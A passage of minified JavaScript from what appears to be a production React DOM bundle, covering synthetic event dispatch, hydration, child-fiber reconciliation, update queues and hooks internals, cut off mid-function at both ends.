i=l;if(!(t&1)&&!(t&2)&&l!==null)e:for(;;){if(l===null)return;var a=l.tag;if(a===3||a===4){var o=l.stateNode.containerInfo;if(o===n||o.nodeType===8&&o.parentNode===n)break;if(a===4)for(a=l.return;a!==null;){var c=a.tag;if((c===3||c===4)&&(c=a.stateNode.containerInfo,c===n||c.nodeType===8&&c.parentNode===n))return;a=a.return}for(;o!==null;){if(a=zt(o),a===null)return;if(c=a.tag,c===5||c===6){l=i=a;continue e}o=o.parentNode}}l=l.return}Mc(function(){var m=i,g=Di(r),x=[];e:{var u=id.get(e);if(u!==void 0){var d=Wi,v=e;switch(e){case"keypress":if(sl(r)===0)break e;case"keydown":case"keyup":d=Ym;break;case"focusin":v="focus",d=xn;break;case"focusout":v="blur",d=xn;break;case"beforeblur":case"afterblur":d=xn;break;case"click":if(r.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":d=Wa;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":d=$m;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":d=Jm;break;case sd:case rd:case ld:d=Am;break;case nd:d=tx;break;case"scroll":d=Om;break;case"wheel":d=rx;break;case"copy":case"cut":case"paste":d=Bm;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":d=qa}var w=(t&4)!==0,k=!w&&e==="scroll",p=w?u!==null?u+"Capture":null:u;w=[];for(var h=m,f;h!==null;){f=h;var j=f.stateNode;if(f.tag===5&&j!==null&&(f=j,p!==null&&(j=rr(h,p),j!=null&&w.push(dr(h,j,f)))),k)break;h=h.return}0<w.length&&(u=new d(u,v,null,r,g),x.push({event:u,listeners:w}))}}if(!(t&7)){e:{if(u=e==="mouseover"||e==="pointerover",d=e==="mouseout"||e==="pointerout",u&&r!==Hn&&(v=r.relatedTarget||r.fromElement)&&(zt(v)||v[tt]))break e;if((d||u)&&(u=g.window===g?g:(u=g.ownerDocument)?u.defaultView||u.parentWindow:window,d?(v=r.relatedTarget||r.toElement,d=m,v=v?zt(v):null,v!==null&&(k=Qt(v),v!==k||v.tag!==5&&v.tag!==6)&&(v=null)):(d=null,v=m),d!==v)){if(w=Wa,j="onMouseLeave",p="onMouseEnter",h="mouse",(e==="pointerout"||e==="pointerover")&&(w=qa,j="onPointerLeave",p="onPointerEnter",h="pointer"),k=d==null?u:ls(d),f=v==null?u:ls(v),u=new w(j,h+"leave",d,r,g),u.target=k,u.relatedTarget=f,j=null,zt(g)===m&&(w=new w(p,h+"enter",v,r,g),w.target=f,w.relatedTarget=k,j=w),k=j,d&&v)t:{for(w=d,p=v,h=0,f=w;f;f=Zt(f))h++;for(f=0,j=p;j;j=Zt(j))f++;for(;0<h-f;)w=Zt(w),h--;for(;0<f-h;)p=Zt(p),f--;for(;h--;){if(w===p||p!==null&&w===p.alternate)break t;w=Zt(w),p=Zt(p)}w=null}else w=null;d!==null&&lo(x,u,d,w,!1),v!==null&&k!==null&&lo(x,k,v,w,!0)}}e:{if(u=m?ls(m):window,d=u.nodeName&&u.nodeName.toLowerCase(),d==="select"||d==="input"&&u.type==="file")var S=dx;else if(Ya(u))if(Xc)S=hx;else{S=mx;var N=ux}else(d=u.nodeName)&&d.toLowerCase()==="input"&&(u.type==="checkbox"||u.type==="radio")&&(S=xx);if(S&&(S=S(e,m))){Yc(x,S,r,g);break e}N&&N(e,u,m),e==="focusout"&&(N=u._wrapperState)&&N.controlled&&u.type==="number"&&Dn(u,"number",u.value)}switch(N=m?ls(m):window,e){case"focusin":(Ya(N)||N.contentEditable==="true")&&(ss=N,Xn=m,Ys=null);break;case"focusout":Ys=Xn=ss=null;break;case"mousedown":Zn=!0;break;case"contextmenu":case"mouseup":case"dragend":Zn=!1,to(x,r,g);break;case"selectionchange":if(gx)break;case"keydown":case"keyup":to(x,r,g)}var P;if(qi)e:{switch(e){case"compositionstart":var _="onCompositionStart";break e;case"compositionend":_="onCompositionEnd";break e;case"compositionupdate":_="onCompositionUpdate";break e}_=void 0}else ts?Kc(e,r)&&(_="onCompositionEnd"):e==="keydown"&&r.keyCode===229&&(_="onCompositionStart");_&&(qc&&r.locale!=="ko"&&(ts||_!=="onCompositionStart"?_==="onCompositionEnd"&&ts&&(P=Qc()):(dt=g,Hi="value"in dt?dt.value:dt.textContent,ts=!0)),N=gl(m,_),0<N.length&&(_=new Qa(_,e,null,r,g),x.push({event:_,listeners:N}),P?_.data=P:(P=Gc(r),P!==null&&(_.data=P)))),(P=nx?ix(e,r):ax(e,r))&&(m=gl(m,"onBeforeInput"),0<m.length&&(g=new Qa("onBeforeInput","beforeinput",null,r,g),x.push({event:g,listeners:m}),g.data=P))}ad(x,t)})}function dr(e,t,r){return{instance:e,listener:t,currentTarget:r}}function gl(e,t){for(var r=t+"Capture",l=[];e!==null;){var n=e,i=n.stateNode;n.tag===5&&i!==null&&(n=i,i=rr(e,r),i!=null&&l.unshift(dr(e,i,n)),i=rr(e,t),i!=null&&l.push(dr(e,i,n))),e=e.return}return l}function Zt(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function lo(e,t,r,l,n){for(var i=t._reactName,a=[];r!==null&&r!==l;){var o=r,c=o.alternate,m=o.stateNode;if(c!==null&&c===l)break;o.tag===5&&m!==null&&(o=m,n?(c=rr(r,i),c!=null&&a.unshift(dr(r,c,o))):n||(c=rr(r,i),c!=null&&a.push(dr(r,c,o)))),r=r.return}a.length!==0&&e.push({event:t,listeners:a})}var wx=/\r\n?/g,Nx=/\u0000|\uFFFD/g;function no(e){return(typeof e=="string"?e:""+e).replace(wx,`
`).replace(Nx,"")}function Wr(e,t,r){if(t=no(t),no(e)!==t&&r)throw Error(b(425))}function vl(){}var Jn=null,ei=null;function ti(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var si=typeof setTimeout=="function"?setTimeout:void 0,bx=typeof clearTimeout=="function"?clearTimeout:void 0,io=typeof Promise=="function"?Promise:void 0,kx=typeof queueMicrotask=="function"?queueMicrotask:typeof io<"u"?function(e){return io.resolve(null).then(e).catch(Sx)}:si;function Sx(e){setTimeout(function(){throw e})}function wn(e,t){var r=t,l=0;do{var n=r.nextSibling;if(e.removeChild(r),n&&n.nodeType===8)if(r=n.data,r==="/$"){if(l===0){e.removeChild(n),ir(t);return}l--}else r!=="$"&&r!=="$?"&&r!=="$!"||l++;r=n}while(r);ir(t)}function ft(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function ao(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var r=e.data;if(r==="$"||r==="$!"||r==="$?"){if(t===0)return e;t--}else r==="/$"&&t++}e=e.previousSibling}return null}var _s=Math.random().toString(36).slice(2),Qe="__reactFiber$"+_s,ur="__reactProps$"+_s,tt="__reactContainer$"+_s,ri="__reactEvents$"+_s,Cx="__reactListeners$"+_s,Ex="__reactHandles$"+_s;function zt(e){var t=e[Qe];if(t)return t;for(var r=e.parentNode;r;){if(t=r[tt]||r[Qe]){if(r=t.alternate,t.child!==null||r!==null&&r.child!==null)for(e=ao(e);e!==null;){if(r=e[Qe])return r;e=ao(e)}return t}e=r,r=e.parentNode}return null}function Lr(e){return e=e[Qe]||e[tt],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function ls(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(b(33))}function Al(e){return e[ur]||null}var li=[],ns=-1;function Ct(e){return{current:e}}function A(e){0>ns||(e.current=li[ns],li[ns]=null,ns--)}function D(e,t){ns++,li[ns]=e.current,e.current=t}var bt={},xe=Ct(bt),je=Ct(!1),Dt=bt;function vs(e,t){var r=e.type.contextTypes;if(!r)return bt;var l=e.stateNode;if(l&&l.__reactInternalMemoizedUnmaskedChildContext===t)return l.__reactInternalMemoizedMaskedChildContext;var n={},i;for(i in r)n[i]=t[i];return l&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=n),n}function we(e){return e=e.childContextTypes,e!=null}function yl(){A(je),A(xe)}function oo(e,t,r){if(xe.current!==bt)throw Error(b(168));D(xe,t),D(je,r)}function cd(e,t,r){var l=e.stateNode;if(t=t.childContextTypes,typeof l.getChildContext!="function")return r;l=l.getChildContext();for(var n in l)if(!(n in t))throw Error(b(108,um(e)||"Unknown",n));return Q({},r,l)}function jl(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||bt,Dt=xe.current,D(xe,e),D(je,je.current),!0}function co(e,t,r){var l=e.stateNode;if(!l)throw Error(b(169));r?(e=cd(e,t,Dt),l.__reactInternalMemoizedMergedChildContext=e,A(je),A(xe),D(xe,e)):A(je),D(je,r)}var Ye=null,Vl=!1,Nn=!1;function dd(e){Ye===null?Ye=[e]:Ye.push(e)}function Lx(e){Vl=!0,dd(e)}function Et(){if(!Nn&&Ye!==null){Nn=!0;var e=0,t=F;try{var r=Ye;for(F=1;e<r.length;e++){var l=r[e];do l=l(!0);while(l!==null)}Ye=null,Vl=!1}catch(n){throw Ye!==null&&(Ye=Ye.slice(e+1)),Ic(Ui,Et),n}finally{F=t,Nn=!1}}return null}var is=[],as=0,wl=null,Nl=0,Pe=[],_e=0,Ut=null,Xe=1,Ze="";function Mt(e,t){is[as++]=Nl,is[as++]=wl,wl=e,Nl=t}function ud(e,t,r){Pe[_e++]=Xe,Pe[_e++]=Ze,Pe[_e++]=Ut,Ut=e;var l=Xe;e=Ze;var n=32-Ae(l)-1;l&=~(1<<n),r+=1;var i=32-Ae(t)+n;if(30<i){var a=n-n%5;i=(l&(1<<a)-1).toString(32),l>>=a,n-=a,Xe=1<<32-Ae(t)+n|r<<n|l,Ze=i+e}else Xe=1<<i|r<<n|l,Ze=e}function Gi(e){e.return!==null&&(Mt(e,1),ud(e,1,0))}function Yi(e){for(;e===wl;)wl=is[--as],is[as]=null,Nl=is[--as],is[as]=null;for(;e===Ut;)Ut=Pe[--_e],Pe[_e]=null,Ze=Pe[--_e],Pe[_e]=null,Xe=Pe[--_e],Pe[_e]=null}var Se=null,ke=null,B=!1,Ue=null;function md(e,t){var r=Me(5,null,null,0);r.elementType="DELETED",r.stateNode=t,r.return=e,t=e.deletions,t===null?(e.deletions=[r],e.flags|=16):t.push(r)}function uo(e,t){switch(e.tag){case 5:var r=e.type;return t=t.nodeType!==1||r.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,Se=e,ke=ft(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,Se=e,ke=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(r=Ut!==null?{id:Xe,overflow:Ze}:null,e.memoizedState={dehydrated:t,treeContext:r,retryLane:1073741824},r=Me(18,null,null,0),r.stateNode=t,r.return=e,e.child=r,Se=e,ke=null,!0):!1;default:return!1}}function ni(e){return(e.mode&1)!==0&&(e.flags&128)===0}function ii(e){if(B){var t=ke;if(t){var r=t;if(!uo(e,t)){if(ni(e))throw Error(b(418));t=ft(r.nextSibling);var l=Se;t&&uo(e,t)?md(l,r):(e.flags=e.flags&-4097|2,B=!1,Se=e)}}else{if(ni(e))throw Error(b(418));e.flags=e.flags&-4097|2,B=!1,Se=e}}}function mo(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;Se=e}function Qr(e){if(e!==Se)return!1;if(!B)return mo(e),B=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!ti(e.type,e.memoizedProps)),t&&(t=ke)){if(ni(e))throw xd(),Error(b(418));for(;t;)md(e,t),t=ft(t.nextSibling)}if(mo(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(b(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var r=e.data;if(r==="/$"){if(t===0){ke=ft(e.nextSibling);break e}t--}else r!=="$"&&r!=="$!"&&r!=="$?"||t++}e=e.nextSibling}ke=null}}else ke=Se?ft(e.stateNode.nextSibling):null;return!0}function xd(){for(var e=ke;e;)e=ft(e.nextSibling)}function ys(){ke=Se=null,B=!1}function Xi(e){Ue===null?Ue=[e]:Ue.push(e)}var Px=lt.ReactCurrentBatchConfig;function Ds(e,t,r){if(e=r.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(r._owner){if(r=r._owner,r){if(r.tag!==1)throw Error(b(309));var l=r.stateNode}if(!l)throw Error(b(147,e));var n=l,i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(a){var o=n.refs;a===null?delete o[i]:o[i]=a},t._stringRef=i,t)}if(typeof e!="string")throw Error(b(284));if(!r._owner)throw Error(b(290,e))}return e}function qr(e,t){throw e=Object.prototype.toString.call(t),Error(b(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function xo(e){var t=e._init;return t(e._payload)}function hd(e){function t(p,h){if(e){var f=p.deletions;f===null?(p.deletions=[h],p.flags|=16):f.push(h)}}function r(p,h){if(!e)return null;for(;h!==null;)t(p,h),h=h.sibling;return null}function l(p,h){for(p=new Map;h!==null;)h.key!==null?p.set(h.key,h):p.set(h.index,h),h=h.sibling;return p}function n(p,h){return p=jt(p,h),p.index=0,p.sibling=null,p}function i(p,h,f){return p.index=f,e?(f=p.alternate,f!==null?(f=f.index,f<h?(p.flags|=2,h):f):(p.flags|=2,h)):(p.flags|=1048576,h)}function a(p){return e&&p.alternate===null&&(p.flags|=2),p}function o(p,h,f,j){return h===null||h.tag!==6?(h=Pn(f,p.mode,j),h.return=p,h):(h=n(h,f),h.return=p,h)}function c(p,h,f,j){var S=f.type;return S===es?g(p,h,f.props.children,j,f.key):h!==null&&(h.elementType===S||typeof S=="object"&&S!==null&&S.$$typeof===it&&xo(S)===h.type)?(j=n(h,f.props),j.ref=Ds(p,h,f),j.return=p,j):(j=cl(f.type,f.key,f.props,null,p.mode,j),j.ref=Ds(p,h,f),j.return=p,j)}function m(p,h,f,j){return h===null||h.tag!==4||h.stateNode.containerInfo!==f.containerInfo||h.stateNode.implementation!==f.implementation?(h=_n(f,p.mode,j),h.return=p,h):(h=n(h,f.children||[]),h.return=p,h)}function g(p,h,f,j,S){return h===null||h.tag!==7?(h=$t(f,p.mode,j,S),h.return=p,h):(h=n(h,f),h.return=p,h)}function x(p,h,f){if(typeof h=="string"&&h!==""||typeof h=="number")return h=Pn(""+h,p.mode,f),h.return=p,h;if(typeof h=="object"&&h!==null){switch(h.$$typeof){case Or:return f=cl(h.type,h.key,h.props,null,p.mode,f),f.ref=Ds(p,null,h),f.return=p,f;case Jt:return h=_n(h,p.mode,f),h.return=p,h;case it:var j=h._init;return x(p,j(h._payload),f)}if(Bs(h)||Rs(h))return h=$t(h,p.mode,f,null),h.return=p,h;qr(p,h)}return null}function u(p,h,f,j){var S=h!==null?h.key:null;if(typeof f=="string"&&f!==""||typeof f=="number")return S!==null?null:o(p,h,""+f,j);if(typeof f=="object"&&f!==null){switch(f.$$typeof){case Or:return f.key===S?c(p,h,f,j):null;case Jt:return f.key===S?m(p,h,f,j):null;case it:return S=f._init,u(p,h,S(f._payload),j)}if(Bs(f)||Rs(f))return S!==null?null:g(p,h,f,j,null);qr(p,f)}return null}function d(p,h,f,j,S){if(typeof j=="string"&&j!==""||typeof j=="number")return p=p.get(f)||null,o(h,p,""+j,S);if(typeof j=="object"&&j!==null){switch(j.$$typeof){case Or:return p=p.get(j.key===null?f:j.key)||null,c(h,p,j,S);case Jt:return p=p.get(j.key===null?f:j.key)||null,m(h,p,j,S);case it:var N=j._init;return d(p,h,f,N(j._payload),S)}if(Bs(j)||Rs(j))return p=p.get(f)||null,g(h,p,j,S,null);qr(h,j)}return null}function v(p,h,f,j){for(var S=null,N=null,P=h,_=h=0,G=null;P!==null&&_<f.length;_++){P.index>_?(G=P,P=null):G=P.sibling;var I=u(p,P,f[_],j);if(I===null){P===null&&(P=G);break}e&&P&&I.alternate===null&&t(p,P),h=i(I,h,_),N===null?S=I:N.sibling=I,N=I,P=G}if(_===f.length)return r(p,P),B&&Mt(p,_),S;if(P===null){for(;_<f.length;_++)P=x(p,f[_],j),P!==null&&(h=i(P,h,_),N===null?S=P:N.sibling=P,N=P);return B&&Mt(p,_),S}for(P=l(p,P);_<f.length;_++)G=d(P,p,_,f[_],j),G!==null&&(e&&G.alternate!==null&&P.delete(G.key===null?_:G.key),h=i(G,h,_),N===null?S=G:N.sibling=G,N=G);return e&&P.forEach(function(Oe){return t(p,Oe)}),B&&Mt(p,_),S}function w(p,h,f,j){var S=Rs(f);if(typeof S!="function")throw Error(b(150));if(f=S.call(f),f==null)throw Error(b(151));for(var N=S=null,P=h,_=h=0,G=null,I=f.next();P!==null&&!I.done;_++,I=f.next()){P.index>_?(G=P,P=null):G=P.sibling;var Oe=u(p,P,I.value,j);if(Oe===null){P===null&&(P=G);break}e&&P&&Oe.alternate===null&&t(p,P),h=i(Oe,h,_),N===null?S=Oe:N.sibling=Oe,N=Oe,P=G}if(I.done)return r(p,P),B&&Mt(p,_),S;if(P===null){for(;!I.done;_++,I=f.next())I=x(p,I.value,j),I!==null&&(h=i(I,h,_),N===null?S=I:N.sibling=I,N=I);return B&&Mt(p,_),S}for(P=l(p,P);!I.done;_++,I=f.next())I=d(P,p,_,I.value,j),I!==null&&(e&&I.alternate!==null&&P.delete(I.key===null?_:I.key),h=i(I,h,_),N===null?S=I:N.sibling=I,N=I);return e&&P.forEach(function(Ts){return t(p,Ts)}),B&&Mt(p,_),S}function k(p,h,f,j){if(typeof f=="object"&&f!==null&&f.type===es&&f.key===null&&(f=f.props.children),typeof f=="object"&&f!==null){switch(f.$$typeof){case Or:e:{for(var S=f.key,N=h;N!==null;){if(N.key===S){if(S=f.type,S===es){if(N.tag===7){r(p,N.sibling),h=n(N,f.props.children),h.return=p,p=h;break e}}else if(N.elementType===S||typeof S=="object"&&S!==null&&S.$$typeof===it&&xo(S)===N.type){r(p,N.sibling),h=n(N,f.props),h.ref=Ds(p,N,f),h.return=p,p=h;break e}r(p,N);break}else t(p,N);N=N.sibling}f.type===es?(h=$t(f.props.children,p.mode,j,f.key),h.return=p,p=h):(j=cl(f.type,f.key,f.props,null,p.mode,j),j.ref=Ds(p,h,f),j.return=p,p=j)}return a(p);case Jt:e:{for(N=f.key;h!==null;){if(h.key===N)if(h.tag===4&&h.stateNode.containerInfo===f.containerInfo&&h.stateNode.implementation===f.implementation){r(p,h.sibling),h=n(h,f.children||[]),h.return=p,p=h;break e}else{r(p,h);break}else t(p,h);h=h.sibling}h=_n(f,p.mode,j),h.return=p,p=h}return a(p);case it:return N=f._init,k(p,h,N(f._payload),j)}if(Bs(f))return v(p,h,f,j);if(Rs(f))return w(p,h,f,j);qr(p,f)}return typeof f=="string"&&f!==""||typeof f=="number"?(f=""+f,h!==null&&h.tag===6?(r(p,h.sibling),h=n(h,f),h.return=p,p=h):(r(p,h),h=Pn(f,p.mode,j),h.return=p,p=h),a(p)):r(p,h)}return k}var js=hd(!0),pd=hd(!1),bl=Ct(null),kl=null,os=null,Zi=null;function Ji(){Zi=os=kl=null}function ea(e){var t=bl.current;A(bl),e._currentValue=t}function ai(e,t,r){for(;e!==null;){var l=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,l!==null&&(l.childLanes|=t)):l!==null&&(l.childLanes&t)!==t&&(l.childLanes|=t),e===r)break;e=e.return}}function ps(e,t){kl=e,Zi=os=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(ye=!0),e.firstContext=null)}function Re(e){var t=e._currentValue;if(Zi!==e)if(e={context:e,memoizedValue:t,next:null},os===null){if(kl===null)throw Error(b(308));os=e,kl.dependencies={lanes:0,firstContext:e}}else os=os.next=e;return t}var Rt=null;function ta(e){Rt===null?Rt=[e]:Rt.push(e)}function fd(e,t,r,l){var n=t.interleaved;return n===null?(r.next=r,ta(t)):(r.next=n.next,n.next=r),t.interleaved=r,st(e,l)}function st(e,t){e.lanes|=t;var r=e.alternate;for(r!==null&&(r.lanes|=t),r=e,e=e.return;e!==null;)e.childLanes|=t,r=e.alternate,r!==null&&(r.childLanes|=t),r=e,e=e.return;return r.tag===3?r.stateNode:null}var at=!1;function sa(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function gd(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Je(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function gt(e,t,r){var l=e.updateQueue;if(l===null)return null;if(l=l.shared,O&2){var n=l.pending;return n===null?t.next=t:(t.next=n.next,n.next=t),l.pending=t,st(e,r)}return n=l.interleaved,n===null?(t.next=t,ta(l)):(t.next=n.next,n.next=t),l.interleaved=t,st(e,r)}function rl(e,t,r){if(t=t.updateQueue,t!==null&&(t=t.shared,(r&4194240)!==0)){var l=t.lanes;l&=e.pendingLanes,r|=l,t.lanes=r,Ai(e,r)}}function ho(e,t){var r=e.updateQueue,l=e.alternate;if(l!==null&&(l=l.updateQueue,r===l)){var n=null,i=null;if(r=r.firstBaseUpdate,r!==null){do{var a={eventTime:r.eventTime,lane:r.lane,tag:r.tag,payload:r.payload,callback:r.callback,next:null};i===null?n=i=a:i=i.next=a,r=r.next}while(r!==null);i===null?n=i=t:i=i.next=t}else n=i=t;r={baseState:l.baseState,firstBaseUpdate:n,lastBaseUpdate:i,shared:l.shared,effects:l.effects},e.updateQueue=r;return}e=r.lastBaseUpdate,e===null?r.firstBaseUpdate=t:e.next=t,r.lastBaseUpdate=t}function Sl(e,t,r,l){var n=e.updateQueue;at=!1;var i=n.firstBaseUpdate,a=n.lastBaseUpdate,o=n.shared.pending;if(o!==null){n.shared.pending=null;var c=o,m=c.next;c.next=null,a===null?i=m:a.next=m,a=c;var g=e.alternate;g!==null&&(g=g.updateQueue,o=g.lastBaseUpdate,o!==a&&(o===null?g.firstBaseUpdate=m:o.next=m,g.lastBaseUpdate=c))}if(i!==null){var x=n.baseState;a=0,g=m=c=null,o=i;do{var u=o.lane,d=o.eventTime;if((l&u)===u){g!==null&&(g=g.next={eventTime:d,lane:0,tag:o.tag,payload:o.payload,callback:o.callback,next:null});e:{var v=e,w=o;switch(u=t,d=r,w.tag){case 1:if(v=w.payload,typeof v=="function"){x=v.call(d,x,u);break e}x=v;break e;case 3:v.flags=v.flags&-65537|128;case 0:if(v=w.payload,u=typeof v=="function"?v.call(d,x,u):v,u==null)break e;x=Q({},x,u);break e;case 2:at=!0}}o.callback!==null&&o.lane!==0&&(e.flags|=64,u=n.effects,u===null?n.effects=[o]:u.push(o))}else d={eventTime:d,lane:u,tag:o.tag,payload:o.payload,callback:o.callback,next:null},g===null?(m=g=d,c=x):g=g.next=d,a|=u;if(o=o.next,o===null){if(o=n.shared.pending,o===null)break;u=o,o=u.next,u.next=null,n.lastBaseUpdate=u,n.shared.pending=null}}while(!0);if(g===null&&(c=x),n.baseState=c,n.firstBaseUpdate=m,n.lastBaseUpdate=g,t=n.shared.interleaved,t!==null){n=t;do a|=n.lane,n=n.next;while(n!==t)}else i===null&&(n.shared.lanes=0);Vt|=a,e.lanes=a,e.memoizedState=x}}function po(e,t,r){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var l=e[t],n=l.callback;if(n!==null){if(l.callback=null,l=r,typeof n!="function")throw Error(b(191,n));n.call(l)}}}var Pr={},Ke=Ct(Pr),mr=Ct(Pr),xr=Ct(Pr);function It(e){if(e===Pr)throw Error(b(174));return e}function ra(e,t){switch(D(xr,t),D(mr,e),D(Ke,Pr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:An(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=An(t,e)}A(Ke),D(Ke,t)}function ws(){A(Ke),A(mr),A(xr)}function vd(e){It(xr.current);var t=It(Ke.current),r=An(t,e.type);t!==r&&(D(mr,e),D(Ke,r))}function la(e){mr.current===e&&(A(Ke),A(mr))}var H=Ct(0);function Cl(e){for(var t=e;t!==null;){if(t.tag===13){var r=t.memoizedState;if(r!==null&&(r=r.dehydrated,r===null||r.data==="$?"||r.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var bn=[];function na(){for(var e=0;e<bn.length;e++)bn[e]._workInProgressVersionPrimary=null;bn.length=0}var ll=lt.ReactCurrentDispatcher,kn=lt.ReactCurrentBatchConfig,At=0,W=null,te=null,ne=null,El=!1,Xs=!1,hr=0,_x=0;function de(){throw Error(b(321))}function ia(e,t){if(t===null)return!1;for(var r=0;r<t.length&&r<e.length;r++)if(!Be(e[r],t[r]))return!1;return!0}function aa(e,t,r,l,n,i){if(At=i,W=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,ll.current=e===null||e.memoizedState===null?Rx:Ix,e=r(l,n),Xs){i=0;do{if(Xs=!1,hr=0,25<=i)throw Error(b(301));i+=1,ne=te=null,t.updateQueue=null,ll.current=Ox,e=r(l,n)}while(Xs)}if(ll.current=Ll,t=te!==null&&te.next!==null,At=0,ne=te=W=null,El=!1,t)throw Error(b(300));return e}function oa(){var e=hr!==0;return hr=0,e}function We(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return ne===null?W.memoizedState=ne=e:ne=ne.next=e,ne}function Ie(){if(te===null){var e=W.alternate;e=e!==null?e.memoizedState:null}else e=te.next;var t=ne===null?W.memoizedState:ne.next;if(t!==null)ne=t,te=e;else{if(e===null)throw Error(b(310));te=e,e={memoizedState:te.memoizedState,baseState:te.baseState,baseQueue:te.baseQueue,queue:te.queue,next:null},ne===null?W.memoizedState=ne=e:ne=ne.next=e}return ne}function pr(e,t){return typeof t=="function"?t(e):t}function Sn(e){var t=Ie(),r=t.queue;if(r===null)throw Error(b(311));r.lastRenderedReducer=e;var l=te,n=l.baseQueue,i=r.pending;if(i!==null){if(n!==null){var a=n.next;n.next=i.next,i.next=a}l.baseQueue=n=i,r.pending=null}if(n!==null){i=n.next,l=l.baseState;var o=a=null,c=null,m=i;do{var g=m.lane;if((At&g)===g)c!==null&&(c=c.next={lane:0,action:m.action,hasEagerState:m.hasEagerState,eagerState:m.eagerState,next:null}),l=m.hasEagerState?m.eagerState:e(l,m.action);else{var x={lane:g,action:m.action,hasEagerState:m.hasEagerState,eagerState:m.eagerState,next:null};c===null?(o=c=x,a=l):c=c.next=x,W.lanes|=g,Vt|=g}m=m.next}while(m!==null&&m!==i);c===null?a=l:c.next=o,Be(l,t.memoizedState)||(ye=!0),t.memoizedState=l,t.baseState=a,t.baseQueue=c,r.lastRenderedState=l}if(e=r.interleaved,e!==null){n=e;do i=n.lane,W.lanes|=i,Vt|=i,n=n.next;while(n!==e)}else n===null&&(r.lanes=0);return[t.memoizedState,r.dispatch]}function Cn(e){var t=Ie(),r=t.queue;if(r===null)throw Error(b(311));r.lastRenderedReducer=e;var l=r.dispatch,n=r.pending,i=t.memoizedState;if(n!==null){r.pending=null;var a=n=n.next;do i=e(i,a.action),a=a.next;while(a!==n);Be(i,t.memoizedState)||(ye=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),r.lastRenderedState=i}return[i,l]}function yd(){}function jd(e,t){var r=W,l=Ie(),n=t(),i=!Be(l.memoizedState,n);if(i&&(l.memoizedState=n,ye=!0),l=l.queue,ca(bd.bind(null,r,l,e),[e]),l.getSnapshot!==t||i||ne!==null&&ne.memoizedState.tag&1){if(r.flags|=2048,fr(9,Nd.bind(null,r,l,n,t),void 0,null),ie===null)throw Error(b(349));At&30||wd(r,t,n)}return n}function wd(e,t,r){e.flags|=16384,e={getSnapshot:t,value:r},t=W.updateQueue,t===null?(t={lastEffect:null,stores:null},W.updateQueue=t,t.stores=[e]):(r=t.stores,r===null?t.stores=[e]:r.push(e))}function Nd(e,t,r,l){t.value=r,t.getSnapshot=l,kd(t)&&Sd(e)}function bd(e,t,r){return r(function(){kd(t)&&Sd(e)})}function kd(e){var t=e.getSnapshot;e=e.value;try{var r=t();return!Be(e,r)}catch{return!0}}function Sd(e){var t=st(e,1);t!==null&&Ve(t,e,1,-1)}function fo(e){var t=We();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:pr,lastRenderedState:e},t.queue=e,e=e.dispatch=zx.bind(null,W,e),[t.memoizedState,e]}function fr(e,t,r,l){return e={tag:e,create:t,destroy:r,deps:l,next:null},t=W.updateQueue,t===null?(t={lastEffect:null,stores:null},W.updateQueue=t,t.lastEffect=e.next=e):(r=t.lastEffect,r===null?t.lastEffect=e.next=e:(l=r.next,r.next=e,e.next=l,t.lastEffect=e)),e}function Cd(){return Ie().memoizedState}function nl(e,t,r,l){var 